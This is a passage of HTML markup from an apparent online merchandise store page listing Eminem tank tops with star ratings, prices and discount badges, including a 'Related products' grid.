  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://eminemofficial.store/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="37">
    <a href="https://eminemofficial.store/product/eminem-tank-tops-8mile-8-mile-eminem-old-eminem-stuff-tank-top-rb0704" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/eminemofficial.store/media/61/conversions/ratankx186010101001c5ca27c6front-c288321600600-bgf8f8f8.u5-small.jpg?w=250&amp;h=250"
                alt="Eminem Tank Tops - 8Mile / 8 Mile / Eminem - Old Eminem Stuff Tank Top RB0704"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://eminemofficial.store/product/eminem-tank-tops-8mile-8-mile-eminem-old-eminem-stuff-tank-top-rb0704" class="capitalize hover:underline leading-3">Eminem Tank Tops - 8Mile / 8 Mile / Eminem - Old Eminem Stuff Tank Top RB0704</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="20">
    <a href="https://eminemofficial.store/product/eminem-tank-tops-eminem-for-fans-tank-top-rb0704" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/eminemofficial.store/media/27/conversions/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-7-small.jpg?w=250&amp;h=250"
                alt="Eminem Tank Tops - EMINEM For Fans Tank Top RB0704"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://eminemofficial.store/product/eminem-tank-tops-eminem-for-fans-tank-top-rb0704" class="capitalize hover:underline leading-3">Eminem Tank Tops - EMINEM For Fans Tank Top RB0704</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.2 of 5 stars'"
     aria-label="4.2 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 84%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="514">
    <a href="https://eminemofficial.store/product/eminem-complicated-rhyme-schemes-eminem-tank-tops-bhx" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/eminemofficial.store/media/1415/conversions/13467_20251128_112018_mockup-small.jpg?w=250&amp;h=250"
                alt="Eminem - Complicated Rhyme Schemes Eminem Tank Tops"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://eminemofficial.store/product/eminem-complicated-rhyme-schemes-eminem-tank-tops-bhx" class="capitalize hover:underline leading-3">Eminem - Complicated Rhyme Schemes Eminem Tank Tops</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="480">
    <a href="https://eminemofficial.store/product/eminem-detroit-hip-hop-legend-eminem-tank-tops-ral" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/eminemofficial.store/media/1315/conversions/13401_20251128_105103_mockup-small.jpg?w=250&amp;h=250"
                alt="Eminem - Detroit Hip Hop Legend Eminem Tank Tops"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://eminemofficial.store/product/eminem-detroit-hip-hop-legend-eminem-tank-tops-ral" class="capitalize hover:underline leading-3">Eminem - Detroit Hip Hop Legend Eminem Tank Tops</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
